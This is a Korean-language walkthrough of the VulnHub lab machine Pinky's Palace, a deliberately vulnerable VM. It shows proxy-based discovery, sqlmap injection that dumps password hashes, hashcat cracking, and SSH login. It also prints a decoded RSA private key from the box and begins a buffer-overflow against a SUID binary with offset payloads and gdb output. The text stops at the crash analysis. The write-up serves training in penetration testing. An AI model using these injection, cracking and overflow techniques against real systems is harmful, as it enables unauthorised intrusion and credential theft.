INFO
Name : Pinky's Palace
Entry : 27 / 35
Level : Easy / Intermediate
VulnHub URL : https://www.vulnhub.com/entry/pinkys-palace-v1,225/
GOAL
As with most CTFs from VulnHub, the goal is to get the text file which serves as the flag from the /root directory.
SETUP
I’m using both VMWare Workstation and Virtual box(depending on conditions of the image) to host Kali and the MisDirection image, with both VMs running in a NAT network(sometimes Bridged). I used Workstation this time.
DESCRIPTON
Pinky is creating his very own website! He has began setting up services and some simple web applications
A realistic Boot2Root box. Gain access to the system and read the root.txt.
Difficulty to get user: Easy/Intermediate
Difficulty to get root: Easy/Intermediate
TABLE OF CONTENTS
1. DISCOVERY
2. SCANNING
3. EXPLOITATION
4. POST EXPLOITATION & PRIVILEGE ESCALATION
1. DISCOVERY

2. SCANNING
PORT STATE SERVICE VERSION
8080/tcp open http nginx 1.10.3
|_http-server-header: nginx/1.10.3
|_http-title: 403 Forbidden
31337/tcp open http-proxy Squid http proxy 3.5.23
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported: GET HEAD
|_http-server-header: squid/3.5.23
|_http-title: ERROR: The requested URL could not be retrieved
64666/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u2 (protocol 2.0)
nikto / dirb / wfuzz 에서 발견된 것 없음.
:8080

대표사진 삭제
사진 설명을 입력하세요.
403 포비든이 뜨는 이유는
원격 접속을 허용하지 않기 때문.
: 31337

호스트 이름으로 접속해야 하는듯 하다.
pinkys-palace
403 포비든과 마찬가지로
원격에서 접속하는 것으로 간주되어
에러 메시지를 내뿜는 것인데
이 오징어 포트 31337은
프록시 서버란다.
접속 테스트 :
┌──(root💀takudaddy)-[~]
└─# curl http://127.0.0.1:8080 -x 192.168.10.41:31337
(# curl --proxy http://192.168.10.41:31337 127.0.0.1:8080)
<html>
<head>
<title>Pinky's HTTP File Server</title>
</head>
<body>
<center><h1>Pinky's HTTP File Server</h1></center>
<center><h3>Under Development!</h3></center>
</body>
<style>
html{
background: #f74bff;
}
</html>해당 포트를 프록시로 로컬을 요청했더니
뭔가 다른 값이 출력되는 것을 확인했다.
프록시를 수동으로 등록하고
실험을 이어 나간다.


대표사진 삭제
사진 설명을 입력하세요.
여전히 포비든,
하지만 호스트명으로
접속을 시도해보면

성공!
이를 활용해 숨은 디렉터리는 없는지
검색해 볼 수 있겠다.
┌──(root💀takudaddy)-[~]
└─# dirb http://127.0.0.1:8080 /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -p 192.168.10.41:31337
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Apr 10 13:29:48 2021
URL_BASE: http://127.0.0.1:8080/
WORDLIST_FILES: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
PROXY: 192.168.10.41:31337
-----------------
[2] + done dirbuster
이게 안돼서 dirbuster로 돌림

/littlesecrets-main
/littlesecrets-main/login.php
/littlesecrets-main/logs.php




3. EXPLOITATION
┌──(root💀takudaddy)-[/study]
└─# sqlmap --level=5 --risk=3 --url=http://pinkys-palace:8080/littlesecrets-main/login.php --proxy=http://192.168.10.41:31337 --data="user=a&pass=a" --dbs
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:12:53] [INFO] fetching database names
[14:12:53] [INFO] fetching number of databases
[14:12:53] [INFO] retrieved:
[14:13:03] [INFO] adjusting time delay to 1 second due to good response times
2
[14:13:03] [INFO] retrieved: information_schema
[14:14:01] [INFO] retrieved: pinky_sec_db
available databases [2]:
[*] information_schema
[*] pinky_sec_db
┌──(root💀takudaddy)-[/study]
└─# sqlmap --level=5 --risk=3 --url=http://pinkys-palace:8080/littlesecrets-main/login.php --proxy=http://192.168.10.41:31337 --data="user=a&pass=a" --dump all --batch
Database: pinky_sec_db
Table: users
[2 entries]
+-----+----------------------------------+-------------+
| uid | pass | user |
+-----+----------------------------------+-------------+
| 1 | f543dbfeaf238729831a321c7a68bee4 | pinky |
| 2 | d60dffed7cc0d87e1f4a11aa06ca73af | pinkymanage |
+-----+----------------------------------+-------------+
┌──(root💀takudaddy)-[/study]
└─# sqlmap --level=5 --risk=3 --url=http://pinkys-palace:8080/littlesecrets-main/login.php --proxy=http://192.168.10.41:31337 --data="user=a&pass=a" --dbms=mysql --batch
pinky : f543dbfeaf238729831a321c7a68bee4
pinkymanage : d60dffed7cc0d87e1f4a11aa06ca73af
┌──(root💀takudaddy)-[/attack]
└─# hash-identifier f543dbfeaf238729831a321c7a68bee4
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
┌──(root💀takudaddy)-[/attack]
└─# hashcat -a 0 -m 0 f543dbfeaf238729831a321c7a68bee4 /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-AMD Ryzen 5 3600 6-Core Processor, 5847/5911 MB (2048 MB allocatable), 1MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 64 MB
Dictionary cache building /usr/share/wordlists/rockyou.tDictionary cache building /usr/share/wordlists/rockyou.tDictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Name........: MD5
Hash.Target......: f543dbfeaf238729831a321c7a68bee4
Time.Started.....: Sat Apr 10 14:35:37 2021 (3 secs)
Time.Estimated...: Sat Apr 10 14:35:40 2021 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 4690.4 kH/s (0.13ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 0/1 (0.00%) Digests
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: $HEX[206b72697374656e616e6e65] -> $HEX[042a0337c2a156616d6f732103]
Started: Sat Apr 10 14:35:14 2021
Stopped: Sat Apr 10 14:35:41 2021
┌──(root💀takudaddy)-[/attack]
└─# hashcat -a 0 -m 0 d60dffed7cc0d87e1f4a11aa06ca73af /usr/share/wordlists/rockyou.txt 1 ⨯
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-AMD Ryzen 5 3600 6-Core Processor, 5847/5911 MB (2048 MB allocatable), 1MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 64 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
d60dffed7cc0d87e1f4a11aa06ca73af:3pinkysaf33pinkysaf3
Session..........: hashcat
Status...........: Cracked
Hash.Name........: MD5
Hash.Target......: d60dffed7cc0d87e1f4a11aa06ca73af
Time.Started.....: Sat Apr 10 14:37:00 2021 (3 secs)
Time.Estimated...: Sat Apr 10 14:37:03 2021 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 4588.1 kH/s (0.13ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 12463104/14344385 (86.88%)
Rejected.........: 0/12463104 (0.00%)
Restore.Point....: 12462080/14344385 (86.88%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: 3rnemans -> 3pguYapV
pinkymanage
d60dffed7cc0d87e1f4a11aa06ca73af : 3pinkysaf33pinkysaf3
┌──(root💀takudaddy)-[~]
└─# ssh pinkymanage@192.168.10.41 -p 64666 130 ⨯ 1 ⚙
pinkymanage@192.168.10.41's password:
Linux pinkys-palace 4.9.0-4-amd64 #1 SMP Debian 4.9.65-3+deb9u1 (2017-12-23) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Feb 2 04:00:51 2018 from 127.0.0.1
pinkymanage@pinkys-palace:~$ id
uid=1001(pinkymanage) gid=1001(pinkymanage) groups=1001(pinkymanage)
pinkymanage@pinkys-palace:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for pinkymanage:
Sorry, user pinkymanage may not run sudo on pinkys-palace.
pinkymanage@pinkys-palace:~$ ls -al
total 20
drwxr-xr-x 2 pinkymanage pinkymanage 4096 Mar 5 2018 .
drwxr-xr-x 4 root root 4096 Feb 2 2018 ..
lrwxrwxrwx 1 root root 9 Mar 5 2018 .bash_history -> /dev/null
-rw-r--r-- 1 pinkymanage pinkymanage 220 Feb 2 2018 .bash_logout
-rw-r--r-- 1 pinkymanage pinkymanage 3526 Feb 2 2018 .bashrc
-rw-r--r-- 1 pinkymanage pinkymanage 675 Feb 2 2018 .profile
4. POST EXPLOITATION
pinkymanage@pinkys-palace:/opt$ find / -perm -g=s -type f -exec ls -l {} \; 2>/dev/null
-rwxr-sr-x 1 root shadow 35592 May 27 2017 /sbin/unix_chkpwd
-rwxr-sr-x 1 root shadow 71856 May 17 2017 /usr/bin/chage
-rwxr-sr-x 1 root tty 27448 Mar 22 2017 /usr/bin/wall
-rwxr-sr-x 1 root mail 19008 Jan 17 2017 /usr/bin/dotlockfile
-rwxr-sr-x 1 root ssh 358624 Nov 18 2017 /usr/bin/ssh-agent
-rwxr-sr-x 1 root tty 14768 Apr 12 2017 /usr/bin/bsd-write
-rwxr-sr-x 1 root crontab 40264 May 3 2015 /usr/bin/crontab
-rwxr-sr-x 1 root shadow 22808 May 17 2017 /usr/bin/expiry
pinkymanage@pinkys-palace:/var/www/html/littlesecrets-main/ultrasecretadminf1l35$ ls
note.txt
pinkymanage@pinkys-palace:/var/www/html/littlesecrets-main/ultrasecretadminf1l35$ cat note.txt
Hmm just in case I get locked out of my server I put this rsa key here.. Nobody will find it heh..
pinkymanage@pinkys-palace:/var/www/html/littlesecrets-main/ultrasecretadminf1l35$ ls -al
total 16
drwxr-xr-x 2 root root 4096 Feb 2 2018 .
drwxr-xr-x 3 root root 4096 Feb 2 2018 ..
-rw-r--r-- 1 root root 99 Feb 2 2018 note.txt
-rw-r--r-- 1 root root 2270 Feb 2 2018 .ultrasecret
pinkymanage@pinkys-palace:/var/www/html/littlesecrets-main/ultrasecretadminf1l35$ cat .ultrasecret
LS0tLS1CRUdJTiBSU0EgUFJJVkFURSBLRVktLS0tLQpNSUlFcEFJQkFBS0NBUUVBMTZmeEwzLyto
L0lMVFpld2t2ZWtoSVExeWswb0xJK3kzTjRBSXRraGV6MTFJaGE4CkhjN0tPeC9MOWcyamQzSDhk
R1BVZktLcjlzZXF0Zzk3WktBOTVTL3NiNHczUXRsMUFCdS9wVktaQmJHR3NIRy8KeUl2R0VQS1Mr
QlNaNHN0TVc3SG54N2NpTXVod2Nad0xxWm1zeVN1bUVDVHVlUXN3TlBibElUbHJxb2xwWUY4eApl
NDdFbDlwSHdld05XY0lybXFyYXhDSDVUQzdVaGpnR2FRd21XM3FIeXJTcXAvaksvY3RiMVpwblB2
K0RDODMzCnUvVHlqbTZ6OFJhRFpHL2dSQklyTUduTmJnNHBaRmh0Z2JHVk9mN2ZlR3ZCRlI4QmlU
KzdWRmZPN3lFdnlCeDkKZ3hyeVN4dTJaMGFPTThRUjZNR2FETWpZVW5COWFUWXV3OEdQNHdJREFR
QUJBb0lCQUE2aUg3U0lhOTRQcDRLeApXMUx0cU9VeEQzRlZ3UGNkSFJidG5YYS80d3k0dzl6M1Mv
WjkxSzBrWURPbkEwT1VvWHZJVmwvS3JmNkYxK2lZCnJsZktvOGlNY3UreXhRRXRQa291bDllQS9r
OHJsNmNiWU5jYjNPbkRmQU9IYWxYQVU4TVpGRkF4OWdrY1NwejYKNkxPdWNOSUp1eS8zUVpOSEZo
TlIrWVJDb0RLbkZuRUlMeFlMNVd6MnFwdFdNWUR1d3RtR3pPOTY4WWJMck9WMQpva1dONmdNaUVp
NXFwckJoNWE4d0JSUVZhQnJMWVdnOFdlWGZXZmtHektveEtQRkt6aEk1ajQvRWt4TERKcXQzCkxB
N0pSeG1Gbjc3L21idmFEVzhXWlgwZk9jUzh1Z3lSQkVOMFZwZG5GNmtsNnRmT1hLR2owZ2QrZ0Fp
dzBUVlIKMkNCN1BzRUNnWUVBOElXM1pzS3RiQ2tSQnRGK1ZUQnE0SzQ2czdTaFc5QVo2K2JwYitk
MU5SVDV4UkpHK0RzegpGM2NnNE4rMzluWWc4bUZ3c0Jobi9zemdWQk5XWm91V3JSTnJERXhIMHl1
NkhPSjd6TFdRYXlVaFFKaUlQeHBjCm4vRWVkNlNyY3lTZnpnbW50T2liNGh5R2pGMC93bnRqTWM3
M3h1QVZOdU84QTZXVytoZ1ZIS0VDZ1lFQTVZaVcKSzJ2YlZOQnFFQkNQK3hyQzVkSE9CSUVXdjg5
QkZJbS9Gcy9lc2g4dUU1TG5qMTFlUCsxRVpoMkZLOTJReDlZdgp5MWJNc0FrZitwdEZVSkxjazFN
MjBlZkFhU3ZPaHI1dWFqbnlxQ29mc1NVZktaYWE3blBRb3plcHFNS1hHTW95Ck1FRWVMT3c1NnNK
aFNwMFVkWHlhejlGUUFtdnpTWFVudW8xdCtnTUNnWUVBdWJ4NDJXa0NwU0M5WGtlT3lGaGcKWUdz
TE45VUlPaTlrcFJBbk9seEIzYUQ2RkY0OTRkbE5aaFIvbGtnTTlzMVlPZlJYSWhWbTBaUUNzOHBQ
RVZkQQpIeDE4ci8yRUJhV2h6a1p6bGF5ci9xR29vUXBwUkZtbUozajZyeWZCb21RbzUrSDYyVEE3
bUl1d3Qxb1hMNmM2Ci9hNjNGcVBhbmcyVkZqZmNjL3IrNnFFQ2dZQStBenJmSEZLemhXTkNWOWN1
ZGpwMXNNdENPRVlYS0QxaStSd2gKWTZPODUrT2c4aTJSZEI1RWt5dkprdXdwdjhDZjNPUW93Wmlu
YnErdkcwZ016c0M5Sk54SXRaNHNTK09PVCtDdwozbHNLeCthc0MyVng3UGlLdDh1RWJVTnZEck9Y
eFBqdVJJbU1oWDNZU1EvVUFzQkdSWlhsMDUwVUttb2VUSUtoClNoaU9WUUtCZ1FEc1M0MWltQ3hX
Mm1lNTQxdnR3QWFJcFE1bG81T1Z6RDJBOXRlRVBzVTZGMmg2WDdwV1I2SVgKQTlycExXbWJmeEdn
SjBNVmh4Q2pwZVlnU0M4VXNkTXpOYTJBcGN3T1dRZWtORTRlTHRPN1p2MlNWRHI2Y0lyYwpIY2NF
UCtNR00yZVVmQlBua2FQa2JDUHI3dG5xUGY4ZUpxaVFVa1dWaDJDbll6ZUFIcjVPbUE9PQotLS0t
LUVORCBSU0EgUFJJVkFURSBLRVktLS0tLQo=
pinkymanage@pinkys-palace:/var/www/html/littlesecrets-main/ultrasecretadminf1l35$ which base64
/usr/bin/base64
pinkymanage@pinkys-palace:/var/www/html/littlesecrets-main/ultrasecretadminf1l35$ cat .ultrasecret | base64 -d
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA16fxL3/+h/ILTZewkvekhIQ1yk0oLI+y3N4AItkhez11Iha8
Hc7KOx/L9g2jd3H8dGPUfKKr9seqtg97ZKA95S/sb4w3Qtl1ABu/pVKZBbGGsHG/
yIvGEPKS+BSZ4stMW7Hnx7ciMuhwcZwLqZmsySumECTueQswNPblITlrqolpYF8x
e47El9pHwewNWcIrmqraxCH5TC7UhjgGaQwmW3qHyrSqp/jK/ctb1ZpnPv+DC833
u/Tyjm6z8RaDZG/gRBIrMGnNbg4pZFhtgbGVOf7feGvBFR8BiT+7VFfO7yEvyBx9
gxrySxu2Z0aOM8QR6MGaDMjYUnB9aTYuw8GP4wIDAQABAoIBAA6iH7SIa94Pp4Kx
W1LtqOUxD3FVwPcdHRbtnXa/4wy4w9z3S/Z91K0kYDOnA0OUoXvIVl/Krf6F1+iY
rlfKo8iMcu+yxQEtPkoul9eA/k8rl6cbYNcb3OnDfAOHalXAU8MZFFAx9gkcSpz6
6LOucNIJuy/3QZNHFhNR+YRCoDKnFnEILxYL5Wz2qptWMYDuwtmGzO968YbLrOV1
okWN6gMiEi5qprBh5a8wBRQVaBrLYWg8WeXfWfkGzKoxKPFKzhI5j4/EkxLDJqt3
LA7JRxmFn77/mbvaDW8WZX0fOcS8ugyRBEN0VpdnF6kl6tfOXKGj0gd+gAiw0TVR
2CB7PsECgYEA8IW3ZsKtbCkRBtF+VTBq4K46s7ShW9AZ6+bpb+d1NRT5xRJG+Dsz
F3cg4N+39nYg8mFwsBhn/szgVBNWZouWrRNrDExH0yu6HOJ7zLWQayUhQJiIPxpc
n/Eed6SrcySfzgmntOib4hyGjF0/wntjMc73xuAVNuO8A6WW+hgVHKECgYEA5YiW
K2vbVNBqEBCP+xrC5dHOBIEWv89BFIm/Fs/esh8uE5Lnj11eP+1EZh2FK92Qx9Yv
y1bMsAkf+ptFUJLck1M20efAaSvOhr5uajnyqCofsSUfKZaa7nPQozepqMKXGMoy
MEEeLOw56sJhSp0UdXyaz9FQAmvzSXUnuo1t+gMCgYEAubx42WkCpSC9XkeOyFhg
YGsLN9UIOi9kpRAnOlxB3aD6FF494dlNZhR/lkgM9s1YOfRXIhVm0ZQCs8pPEVdA
Hx18r/2EBaWhzkZzlayr/qGooQppRFmmJ3j6ryfBomQo5+H62TA7mIuwt1oXL6c6
/a63FqPang2VFjfcc/r+6qECgYA+AzrfHFKzhWNCV9cudjp1sMtCOEYXKD1i+Rwh
Y6O85+Og8i2RdB5EkyvJkuwpv8Cf3OQowZinbq+vG0gMzsC9JNxItZ4sS+OOT+Cw
3lsKx+asC2Vx7PiKt8uEbUNvDrOXxPjuRImMhX3YSQ/UAsBGRZXl050UKmoeTIKh
ShiOVQKBgQDsS41imCxW2me541vtwAaIpQ5lo5OVzD2A9teEPsU6F2h6X7pWR6IX
A9rpLWmbfxGgJ0MVhxCjpeYgSC8UsdMzNa2ApcwOWQekNE4eLtO7Zv2SVDr6cIrc
HccEP+MGM2eUfBPnkaPkbCPr7tnqPf8eJqiQUkWVh2CnYzeAHr5OmA==
-----END RSA PRIVATE KEY-----
키를 복사해 id_rsa에 넣어주고
ssh로 pinky 유저 접속 시도.
┌──(root💀takudaddy)-[/study]
└─# ssh -i id_rsa pinky@192.168.10.41 -p 64666 255 ⨯
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_rsa": bad permissions
pinky@192.168.10.41's password:
┌──(root💀takudaddy)-[/study]
└─# chmod 600 id_rsa 130 ⨯
┌──(root💀takudaddy)-[/study]
└─# ssh -i id_rsa pinky@192.168.10.41 -p 64666
Linux pinkys-palace 4.9.0-4-amd64 #1 SMP Debian 4.9.65-3+deb9u1 (2017-12-23) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Feb 2 05:54:01 2018 from 172.19.19.2
pinky@pinkys-palace:~$ id
uid=1000(pinky) gid=1000(pinky) groups=1000(pinky),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
pinky@pinkys-palace:~$ cat note.txt
Been working on this program to help me when I need to do administrator tasks
sudo is just too hard to configure and I can never remember my root password!
Sadly I'm fairly new to C so I was working on my printing skills because Im not sure
how to implement shell spawning yet :(
pinky@pinkys-palace:~$ find / -perm -u=s -type f -exec ls -l {} \; 2>/dev/null
-rwsr-xr-x 1 root root 31720 Mar 22 2017 /bin/umount
-rwsr-xr-x 1 root root 40536 May 17 2017 /bin/su
-rwsr-xr-x 1 root root 44304 Mar 22 2017 /bin/mount
-rwsr-xr-x 1 root root 61240 Nov 10 2016 /bin/ping
-rwsr-xr-- 1 root messagebus 42992 Oct 1 2017 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 64152 Jun 2 2017 /usr/lib/squid/pinger
-rwsr-xr-x 1 root root 10232 Mar 27 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 440728 Nov 18 2017 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 40504 May 17 2017 /usr/bin/chsh
-rwsr-xr-x 1 root root 75792 May 17 2017 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 59680 May 17 2017 /usr/bin/passwd
-rwsr-xr-x 1 root root 50040 May 17 2017 /usr/bin/chfn
-rwsr-xr-x 1 root root 40312 May 17 2017 /usr/bin/newgrp
-rwsr-xr-x 1 root root 140944 Jun 5 2017 /usr/bin/sudo
-rwsr-xr-x 1 root root 8880 Feb 2 2018 /home/pinky/adminhelper
pinky@pinkys-palace:~$ strings adminhelper
/lib64/ld-linux-x86-64.so.2
libc.so.6
strcpy
puts
setegid
seteuid
execve
pinky@pinkys-palace:~$ ./adminhelper AAAA
AAAA
strcpy / puts 함수가 있는것으로 보아
bof로 문제를 해결할 수 있을 것 같고
adminhelper 파일은 이미 컴파일이 되어있다.
pinky@pinkys-palace:~$ ./adminhelper $(python -c 'print "A"*71')
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
pinky@pinkys-palace:~$ ./adminhelper $(python -c 'print "A"*72')
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Bus error
pinky@pinkys-palace:~$ ./adminhelper $(python -c 'print "A"*73')
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault
offset이 72번째.
맞는지 확인해보자~
파일을 우리쪽으로 가지고와
gdb-peda를 설치해 돌려본다.
┌──(root💀takudaddy)-[/study]
└─# git clone https://github.com/longld/peda.git ~/peda
┌──(root💀takudaddy)-[/study]
└─# echo "source ~/peda/peda.py" >> ~/.gdbinit ┌──(root💀takudaddy)-[/study]
└─# gdb adminhelper -q
Reading symbols from adminhelper...
(No debugging symbols found in adminhelper)
gdb-peda$ pattern_create 80 buf
Writing pattern of 80 chars to filename "buf"
gdb-peda$ run $(cat buf)
Starting program: /study/adminhelper $(cat buf)
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4A
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7ffff7eddf33 (<__GI___libc_write+19>: cmp rax,0xfffffffffffff000)
RDX: 0x0
RSI: 0x5555556022a0 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4A\n")
RDI: 0x7ffff7fb0670 --> 0x0
RBP: 0x4141334141644141 ('AAdAA3AA')
RSP: 0x7fffffffdf68 ("IAAeAA4A")
RIP: 0x555555400854 (<main+65>: ret)
R8 : 0x51 ('Q')
R9 : 0x7ffff7fadbe0 --> 0x5555556026a0 --> 0x0
R10: 0x6e ('n')
R11: 0x246
R12: 0x5555554006a0 (<_start>: xor ebp,ebp)
R13: 0x0
R14: 0x0
R15: 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x555555400849 <main+54>: call 0x555555400650 <puts@plt>
0x55555540084e <main+59>: mov eax,0x0
0x555555400853 <main+64>: leave
=> 0x555555400854 <main+65>: ret
0x555555400855: nop WORD PTR cs:[rax+rax*1+0x0]
0x55555540085f: nop
0x555555400860 <__libc_csu_init>: push r15
0x555555400862 <__libc_csu_init+2>: push r14
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdf68 ("IAAeAA4A")
0008| 0x7fffffffdf70 --> 0x7fffffffe000 --> 0x7ffff7ffe180 --> 0x555555400000 --> 0x10102464c457f
0016| 0x7fffffffdf78 --> 0x2ffffe389
0024| 0x7fffffffdf80 --> 0x555555400813 (<main>: push rbp)
0032| 0x7fffffffdf88 --> 0x7ffff7e158e9 (<init_cacheinfo+569>: mov r8,rax)
0040| 0x7fffffffdf90 --> 0x0
0048| 0x7fffffffdf98 --> 0x297ddeff04e40170
0056| 0x7fffffffdfa0 --> 0x5555554006a0 (<_start>: xor ebp,ebp)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x0000555555400854 in main ()
